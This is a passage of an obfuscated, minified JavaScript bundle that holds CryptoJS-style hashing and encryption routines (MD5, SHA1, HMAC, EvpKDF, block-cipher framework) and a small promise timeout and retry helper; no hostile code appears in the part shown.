dg[(fJ(0x27a))]([0x67452301,0xefcdab89,0x98badcfe,0x10325476]);},'\x5f\x64\x6f\x50\x72\x6f\x63\x65\x73\x73\x42\x6c\x6f\x63\x6b':function(dq,dr){var fK=fH;for(var ds=0x0;ds<0x10;ds++){var du=dr+ds,dv=dq[du];dq[du]=0xff00ff&(dv<<0x8|dv>>>0x18)|0xff00ff00&(dv<<0x18|dv>>>0x8);}var dw=this[fK(0x2fd)][fK(0x36c)],dy=dq[dr+0x0],dz=dq[dr+0x1],dA=dq[dr+0x2],dB=dq[dr+0x3],dC=dq[dr+0x4],dD=dq[dr+0x5],dE=dq[dr+0x6],dF=dq[dr+0x7],dG=dq[dr+0x8],dH=dq[dr+0x9],dI=dq[dr+0xa],dJ=dq[dr+0xb],dK=dq[dr+0xc],dL=dq[dr+0xd],dM=dq[dr+0xe],dN=dq[dr+0xf],dO=dw[0x0],dP=dw[0x1],dQ=dw[0x2],dR=dw[0x3];dO=dl(dO,dP,dQ,dR,dy,0x7,dj[0x0]),dR=dl(dR,dO,dP,dQ,dz,0xc,dj[0x1]),dQ=dl(dQ,dR,dO,dP,dA,0x11,dj[0x2]),dP=dl(dP,dQ,dR,dO,dB,0x16,dj[0x3]),dO=dl(dO,dP,dQ,dR,dC,0x7,dj[0x4]),dR=dl(dR,dO,dP,dQ,dD,0xc,dj[0x5]),dQ=dl(dQ,dR,dO,dP,dE,0x11,dj[0x6]),dP=dl(dP,dQ,dR,dO,dF,0x16,dj[0x7]),dO=dl(dO,dP,dQ,dR,dG,0x7,dj[0x8]),dR=dl(dR,dO,dP,dQ,dH,0xc,dj[0x9]),dQ=dl(dQ,dR,dO,dP,dI,0x11,dj[0xa]),dP=dl(dP,dQ,dR,dO,dJ,0x16,dj[0xb]),dO=dl(dO,dP,dQ,dR,dK,0x7,dj[0xc]),dR=dl(dR,dO,dP,dQ,dL,0xc,dj[0xd]),dQ=dl(dQ,dR,dO,dP,dM,0x11,dj[0xe]),dO=dm(dO,dP=dl(dP,dQ,dR,dO,dN,0x16,dj[0xf]),dQ,dR,dz,0x5,dj[0x10]),dR=dm(dR,dO,dP,dQ,dE,0x9,dj[0x11]),dQ=dm(dQ,dR,dO,dP,dJ,0xe,dj[0x12]),dP=dm(dP,dQ,dR,dO,dy,0x14,dj[0x13]),dO=dm(dO,dP,dQ,dR,dD,0x5,dj[0x14]),dR=dm(dR,dO,dP,dQ,dI,0x9,dj[0x15]),dQ=dm(dQ,dR,dO,dP,dN,0xe,dj[0x16]),dP=dm(dP,dQ,dR,dO,dC,0x14,dj[0x17]),dO=dm(dO,dP,dQ,dR,dH,0x5,dj[0x18]),dR=dm(dR,dO,dP,dQ,dM,0x9,dj[0x19]),dQ=dm(dQ,dR,dO,dP,dB,0xe,dj[0x1a]),dP=dm(dP,dQ,dR,dO,dG,0x14,dj[0x1b]),dO=dm(dO,dP,dQ,dR,dL,0x5,dj[0x1c]),dR=dm(dR,dO,dP,dQ,dA,0x9,dj[0x1d]),dQ=dm(dQ,dR,dO,dP,dF,0xe,dj[0x1e]),dO=dn(dO,dP=dm(dP,dQ,dR,dO,dK,0x14,dj[0x1f]),dQ,dR,dD,0x4,dj[0x20]),dR=dn(dR,dO,dP,dQ,dG,0xb,dj[0x21]),dQ=dn(dQ,dR,dO,dP,dJ,0x10,dj[0x22]),dP=dn(dP,dQ,dR,dO,dM,0x17,dj[0x23]),dO=dn(dO,dP,dQ,dR,dz,0x4,dj[0x24]),dR=dn(dR,dO,dP,dQ,dC,0xb,dj[0x25]),dQ=dn(dQ,dR,dO,dP,dF,0x10,dj[0x26]),dP=dn(dP,dQ,dR,dO,dI,0x17,dj[0x27]),dO=dn(dO,dP,dQ,dR,dL,0x4,dj[0x28]),dR=dn(dR,dO,dP,dQ,dy,0xb,dj[0x29]),dQ=dn(dQ,dR,dO,dP,dB,0x10,dj[0x2a]),dP=dn(dP,dQ,dR,dO,dE,0x17,dj[0x2b]),dO=dn(dO,dP,dQ,dR,dH,0x4,dj[0x2c]),dR=dn(dR,dO,dP,dQ,dK,0xb,dj[0x2d]),dQ=dn(dQ,dR,dO,dP,dN,0x10,dj[0x2e]),dO=dp(dO,dP=dn(dP,dQ,dR,dO,dA,0x17,dj[0x2f]),dQ,dR,dy,0x6,dj[0x30]),dR=dp(dR,dO,dP,dQ,dF,0xa,dj[0x31]),dQ=dp(dQ,dR,dO,dP,dM,0xf,dj[0x32]),dP=dp(dP,dQ,dR,dO,dD,0x15,dj[0x33]),dO=dp(dO,dP,dQ,dR,dK,0x6,dj[0x34]),dR=dp(dR,dO,dP,dQ,dB,0xa,dj[0x35]),dQ=dp(dQ,dR,dO,dP,dI,0xf,dj[0x36]),dP=dp(dP,dQ,dR,dO,dz,0x15,dj[0x37]),dO=dp(dO,dP,dQ,dR,dG,0x6,dj[0x38]),dR=dp(dR,dO,dP,dQ,dN,0xa,dj[0x39]),dQ=dp(dQ,dR,dO,dP,dE,0xf,dj[0x3a]),dP=dp(dP,dQ,dR,dO,dL,0x15,dj[0x3b]),dO=dp(dO,dP,dQ,dR,dC,0x6,dj[0x3c]),dR=dp(dR,dO,dP,dQ,dJ,0xa,dj[0x3d]),dQ=dp(dQ,dR,dO,dP,dA,0xf,dj[0x3e]),dP=dp(dP,dQ,dR,dO,dH,0x15,dj[0x3f]),dw[0x0]=dw[0x0]+dO|0x0,dw[0x1]=dw[0x1]+dP|0x0,dw[0x2]=dw[0x2]+dQ|0x0,dw[0x3]=dw[0x3]+dR|0x0;},'\x5f\x64\x6f\x46\x69\x6e\x61\x6c\x69\x7a\x65':function(){var fL=fH,dq=this[fL(0x247)],dr=dq[fL(0x36c)],ds=0x8*this[fL(0x3cc)],du=0x8*dq['\x73\x69\x67\x42\x79\x74\x65\x73'];dr[du>>>0x5]|=0x80<<0x18-du%0x20;var dv=dc[fL(0x1c3)](ds/0x100000000),dw=ds;dr[0xf+(du+0x40>>>0x9<<0x4)]=0xff00ff&(dv<<0x8|dv>>>0x18)|0xff00ff00&(dv<<0x18|dv>>>0x8),dr[0xe+(du+0x40>>>0x9<<0x4)]=0xff00ff&(dw<<0x8|dw>>>0x18)|0xff00ff00&(dw<<0x18|dw>>>0x8),dq[fL(0x222)]=0x4*(dr[fL(0x3c4)]+0x1),this[fL(0x273)]();for(var dy=this[fL(0x2fd)],dz=dy[fL(0x36c)],dA=0x0;dA<0x4;dA++){var dB=dz[dA];dz[dA]=0xff00ff&(dB<<0x8|dB>>>0x18)|0xff00ff00&(dB<<0x18|dB>>>0x8);}return dy;},'\x63\x6c\x6f\x6e\x65':function(){var fM=fH,dq=dh[fM(0x235)][fM(0x347)](this);return dq['\x5f\x68\x61\x73\x68']=this[fM(0x2fd)][fM(0x235)](),dq;}});function dl(dq,dr,ds,du,dv,dw,dy){var dz=dq+(dr&ds|~dr&du)+dv+dy;return(dz<<dw|dz>>>0x20-dw)+dr;}function dm(dq,dr,ds,du,dv,dw,dy){var dz=dq+(dr&du|ds&~du)+dv+dy;return(dz<<dw|dz>>>0x20-dw)+dr;}function dn(dq,dr,ds,du,dv,dw,dy){var dz=dq+(dr^ds^du)+dv+dy;return(dz<<dw|dz>>>0x20-dw)+dr;}function dp(dq,dr,ds,du,dv,dw,dy){var dz=dq+(ds^(dr|~du))+dv+dy;return(dz<<dw|dz>>>0x20-dw)+dr;}dd[fH(0x352)]=dh[fH(0x18b)](dk),dd[fH(0x2b1)]=dh[fH(0x330)](dk);}(Math),db['\x4d\x44\x35']);}),a6(eL(0x3ad),function(d9,da){var fN=eL,db,dc,dd,df,dg,dh,di,dj;d9['\x65\x78\x70\x6f\x72\x74\x73']=(dj=a5(fN(0x333)),a5(fN(0x38c)),a5(fN(0x2ba)),dc=(db=dj)[fN(0x314)],dd=dc['\x42\x61\x73\x65'],df=dc[fN(0x33f)],dg=db[fN(0x351)],dh=dg[fN(0x352)],di=dg[fN(0x26f)]=dd['\x65\x78\x74\x65\x6e\x64']({'\x63\x66\x67':dd[fN(0x280)]({'\x6b\x65\x79\x53\x69\x7a\x65':0x4,'\x68\x61\x73\x68\x65\x72':dh,'\x69\x74\x65\x72\x61\x74\x69\x6f\x6e\x73':0x1}),'\x69\x6e\x69\x74':function(dk){var fO=fN;this[fO(0x274)]=this['\x63\x66\x67'][fO(0x280)](dk);},'\x63\x6f\x6d\x70\x75\x74\x65':function(dk,dl){var fP=fN;for(var dm,dn=this['\x63\x66\x67'],dp=dn[fP(0x2a5)][fP(0x2b9)](),dq=df['\x63\x72\x65\x61\x74\x65'](),dr=dq[fP(0x36c)],ds=dn[fP(0x17e)],du=dn['\x69\x74\x65\x72\x61\x74\x69\x6f\x6e\x73'];dr[fP(0x3c4)]<ds;){dm&&dp[fP(0x2db)](dm),dm=dp['\x75\x70\x64\x61\x74\x65'](dk)[fP(0x1f9)](dl),dp[fP(0xde)]();for(var dv=0x1;dv<du;dv++)dm=dp[fP(0x1f9)](dm),dp[fP(0xde)]();dq['\x63\x6f\x6e\x63\x61\x74'](dm);}return dq[fP(0x222)]=0x4*ds,dq;}}),db['\x45\x76\x70\x4b\x44\x46']=function(dk,dl,dm){var fQ=fN;return di[fQ(0x2b9)](dm)[fQ(0x131)](dk,dl);},dj[fN(0x26f)]);}),a6(eL(0x38c),function(d9,da){var fR=eL,db,dc,dd,df,dg,dh,di,dj;d9['\x65\x78\x70\x6f\x72\x74\x73']=(dj=a5(fR(0x333)),dc=(db=dj)['\x6c\x69\x62'],dd=dc[fR(0x33f)],df=dc[fR(0x232)],dg=db[fR(0x351)],dh=[],di=dg[fR(0x21f)]=df[fR(0x280)]({'\x5f\x64\x6f\x52\x65\x73\x65\x74':function(){var fS=fR;this[fS(0x2fd)]=new dd[(fS(0x27a))]([0x67452301,0xefcdab89,0x98badcfe,0x10325476,0xc3d2e1f0]);},'\x5f\x64\x6f\x50\x72\x6f\x63\x65\x73\x73\x42\x6c\x6f\x63\x6b':function(dk,dl){var fT=fR;for(var dm=this['\x5f\x68\x61\x73\x68'][fT(0x36c)],dn=dm[0x0],dp=dm[0x1],dq=dm[0x2],dr=dm[0x3],ds=dm[0x4],du=0x0;du<0x50;du++){if(du<0x10)dh[du]=0x0|dk[dl+du];else{var dv=dh[du-0x3]^dh[du-0x8]^dh[du-0xe]^dh[du-0x10];dh[du]=dv<<0x1|dv>>>0x1f;}var dw=(dn<<0x5|dn>>>0x1b)+ds+dh[du];dw+=du<0x14?0x5a827999+(dp&dq|~dp&dr):du<0x28?0x6ed9eba1+(dp^dq^dr):du<0x3c?(dp&dq|dp&dr|dq&dr)-0x70e44324:(dp^dq^dr)-0x359d3e2a,ds=dr,dr=dq,dq=dp<<0x1e|dp>>>0x2,dp=dn,dn=dw;}dm[0x0]=dm[0x0]+dn|0x0,dm[0x1]=dm[0x1]+dp|0x0,dm[0x2]=dm[0x2]+dq|0x0,dm[0x3]=dm[0x3]+dr|0x0,dm[0x4]=dm[0x4]+ds|0x0;},'\x5f\x64\x6f\x46\x69\x6e\x61\x6c\x69\x7a\x65':function(){var fU=fR,dk=this[fU(0x247)],dl=dk['\x77\x6f\x72\x64\x73'],dm=0x8*this[fU(0x3cc)],dn=0x8*dk[fU(0x222)];return dl[dn>>>0x5]|=0x80<<0x18-dn%0x20,dl[0xe+(dn+0x40>>>0x9<<0x4)]=Math[fU(0x1c3)](dm/0x100000000),dl[0xf+(dn+0x40>>>0x9<<0x4)]=dm,dk['\x73\x69\x67\x42\x79\x74\x65\x73']=0x4*dl['\x6c\x65\x6e\x67\x74\x68'],this['\x5f\x70\x72\x6f\x63\x65\x73\x73'](),this[fU(0x2fd)];},'\x63\x6c\x6f\x6e\x65':function(){var fV=fR,dk=df[fV(0x235)][fV(0x347)](this);return dk[fV(0x2fd)]=this[fV(0x2fd)][fV(0x235)](),dk;}}),db['\x53\x48\x41\x31']=df[fR(0x18b)](di),db[fR(0x114)]=df['\x5f\x63\x72\x65\x61\x74\x65\x48\x6d\x61\x63\x48\x65\x6c\x70\x65\x72'](di),dj['\x53\x48\x41\x31']);}),a6(eL(0x2ba),function(d9,da){var fW=eL,db,dc,dd,df;d9[fW(0x385)]=(db=a5(fW(0x333)),dd=(dc=db)['\x6c\x69\x62']['\x42\x61\x73\x65'],df=dc[fW(0x313)][fW(0x218)],void(dc['\x61\x6c\x67\x6f'][fW(0x3da)]=dd[fW(0x280)]({'\x69\x6e\x69\x74':function(dg,dh){var fX=fW;dg=this[fX(0x212)]=new dg['\x69\x6e\x69\x74'](),fX(0x189)==typeof dh&&(dh=df['\x70\x61\x72\x73\x65'](dh));var di=dg[fX(0x156)],dj=0x4*di;dh[fX(0x222)]>dj&&(dh=dg[fX(0x1f9)](dh)),dh[fX(0x21e)]();for(var dk=this[fX(0x39c)]=dh[fX(0x235)](),dl=this[fX(0x298)]=dh['\x63\x6c\x6f\x6e\x65'](),dm=dk[fX(0x36c)],dn=dl[fX(0x36c)],dp=0x0;dp<di;dp++)dm[dp]^=0x5c5c5c5c,dn[dp]^=0x36363636;dk[fX(0x222)]=dl[fX(0x222)]=dj,this[fX(0xde)]();},'\x72\x65\x73\x65\x74':function(){var fY=fW,dg=this[fY(0x212)];dg[fY(0xde)](),dg['\x75\x70\x64\x61\x74\x65'](this['\x5f\x69\x4b\x65\x79']);},'\x75\x70\x64\x61\x74\x65':function(dg){var fZ=fW;return this[fZ(0x212)][fZ(0x2db)](dg),this;},'\x66\x69\x6e\x61\x6c\x69\x7a\x65':function(dg){var g0=fW,dh=this[g0(0x212)],di=dh['\x66\x69\x6e\x61\x6c\x69\x7a\x65'](dg);return dh[g0(0xde)](),dh[g0(0x1f9)](this[g0(0x39c)][g0(0x235)]()[g0(0x338)](di));}})));}),a6(eL(0xda),function(d9,da){var g1=eL,db;d9['\x65\x78\x70\x6f\x72\x74\x73']=(db=a5('\x34\x7a\x68\x6d\x36'),a5(g1(0x3ad)),void(db[g1(0x314)][g1(0x1e9)]||function(dc){var g2=g1,dd=db,df=dd[g2(0x314)],dg=df[g2(0xce)],dh=df[g2(0x33f)],di=df[g2(0x1fc)],dj=dd['\x65\x6e\x63'],dk=(dj[g2(0x218)],dj[g2(0xfd)]),dl=dd[g2(0x351)][g2(0x26f)],dm=df[g2(0x1e9)]=di[g2(0x280)]({'\x63\x66\x67':dg['\x65\x78\x74\x65\x6e\x64'](),'\x63\x72\x65\x61\x74\x65\x45\x6e\x63\x72\x79\x70\x74\x6f\x72':function(dz,dA){var g3=g2;return this[g3(0x2b9)](this[g3(0x341)],dz,dA);},'\x63\x72\x65\x61\x74\x65\x44\x65\x63\x72\x79\x70\x74\x6f\x72':function(dz,dA){var g4=g2;return this['\x63\x72\x65\x61\x74\x65'](this[g4(0x30a)],dz,dA);},'\x69\x6e\x69\x74':function(dz,dA,dB){var g5=g2;this['\x63\x66\x67']=this[g5(0x274)][g5(0x280)](dB),this[g5(0x2ff)]=dz,this[g5(0x244)]=dA,this[g5(0xde)]();},'\x72\x65\x73\x65\x74':function(){var g6=g2;di[g6(0xde)][g6(0x347)](this),this[g6(0x29b)]();},'\x70\x72\x6f\x63\x65\x73\x73':function(dz){var g7=g2;return this[g7(0x3d2)](dz),this[g7(0x273)]();},'\x66\x69\x6e\x61\x6c\x69\x7a\x65':function(dz){var g8=g2;return dz&&this[g8(0x3d2)](dz),this['\x5f\x64\x6f\x46\x69\x6e\x61\x6c\x69\x7a\x65']();},'\x6b\x65\x79\x53\x69\x7a\x65':0x4,'\x69\x76\x53\x69\x7a\x65':0x4,'\x5f\x45\x4e\x43\x5f\x58\x46\x4f\x52\x4d\x5f\x4d\x4f\x44\x45':0x1,'\x5f\x44\x45\x43\x5f\x58\x46\x4f\x52\x4d\x5f\x4d\x4f\x44\x45':0x2,'\x5f\x63\x72\x65\x61\x74\x65\x48\x65\x6c\x70\x65\x72':(function(){function dz(dA){var g9=b;return g9(0x189)==typeof dA?dy:dv;}return function(dA){return{'\x65\x6e\x63\x72\x79\x70\x74':function(dB,dC,dD){var ga=b;return dz(dC)[ga(0x284)](dA,dB,dC,dD);},'\x64\x65\x63\x72\x79\x70\x74':function(dB,dC,dD){var gb=b;return dz(dC)[gb(0x1bf)](dA,dB,dC,dD);}};};}())}),dn=(df['\x53\x74\x72\x65\x61\x6d\x43\x69\x70\x68\x65\x72']=dm[g2(0x280)]({'\x5f\x64\x6f\x46\x69\x6e\x61\x6c\x69\x7a\x65':function(){var gc=g2;return this[gc(0x273)](!0x0);},'\x62\x6c\x6f\x63\x6b\x53\x69\x7a\x65':0x1}),dd[g2(0x286)]={}),dp=df[g2(0x256)]=dg['\x65\x78\x74\x65\x6e\x64']({'\x63\x72\x65\x61\x74\x65\x45\x6e\x63\x72\x79\x70\x74\x6f\x72':function(dz,dA){var gd=g2;return this[gd(0xf6)][gd(0x2b9)](dz,dA);},'\x63\x72\x65\x61\x74\x65\x44\x65\x63\x72\x79\x70\x74\x6f\x72':function(dz,dA){var ge=g2;return this[ge(0x1ad)][ge(0x2b9)](dz,dA);},'\x69\x6e\x69\x74':function(dz,dA){var gf=g2;this[gf(0x220)]=dz,this[gf(0x386)]=dA;}}),dq=dn[g2(0x101)]=(function(){var gg=g2,dz=dp[gg(0x280)]();function dA(dB,dC,dD){var gh=gg,dE,dF=this['\x5f\x69\x76'];dF?(dE=dF,this[gh(0x386)]=dc):dE=this[gh(0xcc)];for(var dG=0x0;dG<dD;dG++)dB[dC+dG]^=dE[dG];}return dz['\x45\x6e\x63\x72\x79\x70\x74\x6f\x72']=dz['\x65\x78\x74\x65\x6e\x64']({'\x70\x72\x6f\x63\x65\x73\x73\x42\x6c\x6f\x63\x6b':function(dB,dC){var gi=gg,dD=this['\x5f\x63\x69\x70\x68\x65\x72'],dE=dD[gi(0x156)];dA[gi(0x347)](this,dB,dC,dE),dD[gi(0x35a)](dB,dC),this[gi(0xcc)]=dB['\x73\x6c\x69\x63\x65'](dC,dC+dE);}}),dz[gg(0x1ad)]=dz[gg(0x280)]({'\x70\x72\x6f\x63\x65\x73\x73\x42\x6c\x6f\x63\x6b':function(dB,dC){var gj=gg,dD=this[gj(0x220)],dE=dD[gj(0x156)],dF=dB['\x73\x6c\x69\x63\x65'](dC,dC+dE);dD[gj(0x2aa)](dB,dC),dA[gj(0x347)](this,dB,dC,dE),this['\x5f\x70\x72\x65\x76\x42\x6c\x6f\x63\x6b']=dF;}}),dz;}()),dr=(dd[g2(0x30f)]={})['\x50\x6b\x63\x73\x37']={'\x70\x61\x64':function(dz,dA){var gk=g2;for(var dB=0x4*dA,dC=dB-dz[gk(0x222)]%dB,dD=dC<<0x18|dC<<0x10|dC<<0x8|dC,dE=[],dF=0x0;dF<dC;dF+=0x4)dE[gk(0x2a7)](dD);var dG=dh[gk(0x2b9)](dE,dC);dz['\x63\x6f\x6e\x63\x61\x74'](dG);},'\x75\x6e\x70\x61\x64':function(dz){var gl=g2,dA=0xff&dz[gl(0x36c)][dz[gl(0x222)]-0x1>>>0x2];dz[gl(0x222)]-=dA;}},ds=(df['\x42\x6c\x6f\x63\x6b\x43\x69\x70\x68\x65\x72']=dm['\x65\x78\x74\x65\x6e\x64']({'\x63\x66\x67':dm[g2(0x274)][g2(0x280)]({'\x6d\x6f\x64\x65':dq,'\x70\x61\x64\x64\x69\x6e\x67':dr}),'\x72\x65\x73\x65\x74':function(){var gm=g2,dz;dm[gm(0xde)][gm(0x347)](this);var dA=this[gm(0x274)],dB=dA['\x69\x76'],dC=dA[gm(0x286)];this[gm(0x2ff)]==this['\x5f\x45\x4e\x43\x5f\x58\x46\x4f\x52\x4d\x5f\x4d\x4f\x44\x45']?dz=dC[gm(0x17a)]:(dz=dC[gm(0x332)],this[gm(0x18a)]=0x1),this[gm(0x3a9)]&&this['\x5f\x6d\x6f\x64\x65']['\x5f\x5f\x63\x72\x65\x61\x74\x6f\x72']==dz?this[gm(0x3a9)][gm(0x27a)](this,dB&&dB[gm(0x36c)]):(this[gm(0x3a9)]=dz[gm(0x347)](dC,this,dB&&dB['\x77\x6f\x72\x64\x73']),this[gm(0x3a9)][gm(0x152)]=dz);},'\x5f\x64\x6f\x50\x72\x6f\x63\x65\x73\x73\x42\x6c\x6f\x63\x6b':function(dz,dA){this['\x5f\x6d\x6f\x64\x65']['\x70\x72\x6f\x63\x65\x73\x73\x42\x6c\x6f\x63\x6b'](dz,dA);},'\x5f\x64\x6f\x46\x69\x6e\x61\x6c\x69\x7a\x65':function(){var gn=g2,dz,dA=this[gn(0x274)][gn(0x300)];return this[gn(0x2ff)]==this['\x5f\x45\x4e\x43\x5f\x58\x46\x4f\x52\x4d\x5f\x4d\x4f\x44\x45']?(dA[gn(0x30f)](this[gn(0x247)],this[gn(0x156)]),dz=this[gn(0x273)](!0x0)):(dz=this['\x5f\x70\x72\x6f\x63\x65\x73\x73'](!0x0),dA[gn(0x100)](dz)),dz;},'\x62\x6c\x6f\x63\x6b\x53\x69\x7a\x65':0x4}),df[g2(0x1bb)]=dg['\x65\x78\x74\x65\x6e\x64']({'\x69\x6e\x69\x74':function(dz){var go=g2;this[go(0x381)](dz);},'\x74\x6f\x53\x74\x72\x69\x6e\x67':function(dz){var gp=g2;return(dz||this['\x66\x6f\x72\x6d\x61\x74\x74\x65\x72'])[gp(0x3cf)](this);}})),du=(dd['\x66\x6f\x72\x6d\x61\x74']={})[g2(0x22a)]={'\x73\x74\x72\x69\x6e\x67\x69\x66\x79':function(dz){var gq=g2,dA=dz[gq(0x316)],dB=dz[gq(0x183)];return(dB?dh[gq(0x2b9)]([0x53616c74,0x65645f5f])['\x63\x6f\x6e\x63\x61\x74'](dB)[gq(0x338)](dA):dA)[gq(0xcf)](dk);},'\x70\x61\x72\x73\x65':function(dz){var gr=g2,dA,dB=dk[gr(0xf1)](dz),dC=dB[gr(0x36c)];return 0x53616c74==dC[0x0]&&0x65645f5f==dC[0x1]&&(dA=dh['\x63\x72\x65\x61\x74\x65'](dC[gr(0xf8)](0x2,0x4)),dC[gr(0x3ca)](0x0,0x4),dB[gr(0x222)]-=0x10),ds[gr(0x2b9)]({'\x63\x69\x70\x68\x65\x72\x74\x65\x78\x74':dB,'\x73\x61\x6c\x74':dA});}},dv=df[g2(0x2ca)]=dg[g2(0x280)]({'\x63\x66\x67':dg[g2(0x280)]({'\x66\x6f\x72\x6d\x61\x74':du}),'\x65\x6e\x63\x72\x79\x70\x74':function(dz,dA,dB,dC){var gs=g2;dC=this['\x63\x66\x67']['\x65\x78\x74\x65\x6e\x64'](dC);var dD=dz['\x63\x72\x65\x61\x74\x65\x45\x6e\x63\x72\x79\x70\x74\x6f\x72'](dB,dC),dE=dD[gs(0x1f9)](dA),dF=dD['\x63\x66\x67'];return ds[gs(0x2b9)]({'\x63\x69\x70\x68\x65\x72\x74\x65\x78\x74':dE,'\x6b\x65\x79':dB,'\x69\x76':dF['\x69\x76'],'\x61\x6c\x67\x6f\x72\x69\x74\x68\x6d':dz,'\x6d\x6f\x64\x65':dF[gs(0x286)],'\x70\x61\x64\x64\x69\x6e\x67':dF[gs(0x300)],'\x62\x6c\x6f\x63\x6b\x53\x69\x7a\x65':dz[gs(0x156)],'\x66\x6f\x72\x6d\x61\x74\x74\x65\x72':dC[gs(0x16b)]});},'\x64\x65\x63\x72\x79\x70\x74':function(dz,dA,dB,dC){var gt=g2;return dC=this['\x63\x66\x67']['\x65\x78\x74\x65\x6e\x64'](dC),dA=this[gt(0x1a6)](dA,dC['\x66\x6f\x72\x6d\x61\x74']),dz[gt(0x332)](dB,dC)[gt(0x1f9)](dA[gt(0x316)]);},'\x5f\x70\x61\x72\x73\x65':function(dz,dA){var gu=g2;return gu(0x189)==typeof dz?dA[gu(0xf1)](dz,this):dz;}}),dw=(dd[g2(0x2cf)]={})[g2(0x22a)]={'\x65\x78\x65\x63\x75\x74\x65':function(dz,dA,dB,dC,dD){var gv=g2;if(dC||(dC=dh[gv(0x1d4)](0x8)),dD)dE=dl[gv(0x2b9)]({'\x6b\x65\x79\x53\x69\x7a\x65':dA+dB,'\x68\x61\x73\x68\x65\x72':dD})[gv(0x131)](dz,dC);else var dE=dl[gv(0x2b9)]({'\x6b\x65\x79\x53\x69\x7a\x65':dA+dB})[gv(0x131)](dz,dC);var dF=dh['\x63\x72\x65\x61\x74\x65'](dE['\x77\x6f\x72\x64\x73'][gv(0xf8)](dA),0x4*dB);return dE['\x73\x69\x67\x42\x79\x74\x65\x73']=0x4*dA,ds[gv(0x2b9)]({'\x6b\x65\x79':dE,'\x69\x76':dF,'\x73\x61\x6c\x74':dC});}},dy=df[g2(0x143)]=dv[g2(0x280)]({'\x63\x66\x67':dv[g2(0x274)][g2(0x280)]({'\x6b\x64\x66':dw}),'\x65\x6e\x63\x72\x79\x70\x74':function(dz,dA,dB,dC){var gw=g2,dD=(dC=this[gw(0x274)]['\x65\x78\x74\x65\x6e\x64'](dC))[gw(0x2cf)][gw(0x1c2)](dB,dz[gw(0x17e)],dz[gw(0x14e)],dC[gw(0x183)],dC[gw(0x2a5)]);dC['\x69\x76']=dD['\x69\x76'];var dE=dv[gw(0x284)]['\x63\x61\x6c\x6c'](this,dz,dA,dD[gw(0x3b7)],dC);return dE[gw(0x381)](dD),dE;},'\x64\x65\x63\x72\x79\x70\x74':function(dz,dA,dB,dC){var gx=g2;dC=this[gx(0x274)]['\x65\x78\x74\x65\x6e\x64'](dC),dA=this[gx(0x1a6)](dA,dC['\x66\x6f\x72\x6d\x61\x74']);var dD=dC['\x6b\x64\x66'][gx(0x1c2)](dB,dz[gx(0x17e)],dz[gx(0x14e)],dA['\x73\x61\x6c\x74'],dC[gx(0x2a5)]);return dC['\x69\x76']=dD['\x69\x76'],dv['\x64\x65\x63\x72\x79\x70\x74'][gx(0x347)](this,dz,dA,dD[gx(0x3b7)],dC);}});}()));}),a6(eL(0x3a2),function(d9,da){var gD=eL;async function db(df,dg){var gy=b;let dh;try{return await Promise[gy(0x137)]([df,new Promise((di,dj)=>dh=window[gy(0x349)](dj,dg))]);}finally{clearTimeout(dh);}}function dc(df,dg,dh,di){var gz=b;return dd(df,dg,gz(0xfa)==typeof dh?(dj=dh,{'\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74':dk=>window[gz(0x349)](dk,dj),'\x63\x6c\x65\x61\x72\x54\x69\x6d\x65\x6f\x75\x74':dk=>{clearTimeout(dk);}}):dh,di);var dj;}function dd(df,dg,dh,di){return 0x0===df['\x6c\x65\x6e\x67\x74\x68']?Promise['\x72\x65\x73\x6f\x6c\x76\x65']():new Promise((dj,dk)=>{var gA=b;const dl=[...df];let dm=dl[gA(0x3c4)];const dn=()=>{var gB=gA;if(0x0===dl['\x6c\x65\x6e\x67\x74\x68'])return;const dp=dl[gB(0x1e8)](),dq=dh[gB(0x349)](()=>dn());dg(dp)[gB(0x31d)](()=>{var gC=gB;dh[gC(0x267)](dq),dj();},()=>{dh['\x63\x6c\x65\x61\x72\x54\x69\x6d\x65\x6f\x75\x74'](dq),di&&di(dp),dm--,dm>0x0?dn():dk();});};dn();});}a0(d9[gD(0x385)],gD(0x390),function(){return db;}),a0(d9[gD(0x385)],gD(0x22e),function(){return dc;});}),a6(eL(0x34e),function(d9,da){var gE=eL,db;d9['\x65\x78\x70\x6f\x72\x74\x73']=(db=a5(gE(0x333)),a5(gE(0x3d5)),a5(gE(0x2de)),a5(gE(0x2cd)),a5(gE(0x35e)),a5(gE(0x329)),a5('\x6b\x61\x59\x67\x41'),a5('\x61\x4b\x6f\x63\x4c'),a5(gE(0x34f)),a5(gE(0x32d)),a5(gE(0x2f0)),a5(gE(0xe7)),a5(gE(0x326)),a5('\x32\x6c\x44\x36\x44'),a5('\x64\x59\x73\x78\x4a'),a5(gE(0xf3)),a5(gE(0x3ad)),a5(gE(0xda)),a5(gE(0x210)),a5('\x68\x67\x6a\x62\x65'),a5('\x36\x61\x73\x55\x6e'),a5(gE(0x207)),a5(gE(0x174)),a5(gE(0x1c0)),a5(gE(0x2fb)),a5('\x65\x39\x58\x74\x36'),a5(gE(0x2c6)),a5(gE(0x392)),a5(gE(0x186)),a5(gE(0x2f8)),a5(gE(0x23d)),a5(gE(0x169)),a5(gE(0x1c7)),a5(gE(0x346)),a5(gE(0x357)),db);}),a6('\x32\x33\x74\x49\x4b',function(d9,da){var gF=eL,db;d9[gF(0x385)]=(db=a5('\x34\x7a\x68\x6d\x36'),function(dc){var gG=gF,dd=db,df=dd[gG(0x314)],dg=df[gG(0xce)],dh=df['\x57\x6f\x72\x64\x41\x72\x72\x61\x79'],di=dd[gG(0x36d)]={};di[gG(0x3b4)]=dg[gG(0x280)]({'\x69\x6e\x69\x74':function(dj,dk){var gH=gG;this[gH(0x26a)]=dj,this['\x6c\x6f\x77']=dk;}}),di[gG(0x33f)]=dg['\x65\x78\x74\x65\x6e\x64']({'\x69\x6e\x69\x74':function(dj,dk){var gI=gG;dj=this[gI(0x36c)]=dj||[],this[gI(0x222)]=dk!=dc?dk:0x8*dj[gI(0x3c4)];},'\x74\x6f\x58\x33\x32':function(){var gJ=gG;for(var dj=this['\x77\x6f\x72\x64\x73'],dk=dj['\x6c\x65\x6e\x67\x74\x68'],dl=[],dm=0x0;dm<dk;dm++){var dn=dj[dm];dl[gJ(0x2a7)](dn[gJ(0x26a)]),dl[gJ(0x2a7)](dn[gJ(0x121)]);}return dh[gJ(0x2b9)](dl,this['\x73\x69\x67\x42\x79\x74\x65\x73']);},'\x63\x6c\x6f\x6e\x65':function(){var gK=gG;for(var dj=dg[gK(0x235)][gK(0x347)](this),dk=dj[gK(0x36c)]=this[gK(0x36c)][gK(0xf8)](0x0),dl=dk[gK(0x3c4)],dm=0x0;dm<dl;dm++)dk[dm]=dk[dm][gK(0x235)]();return 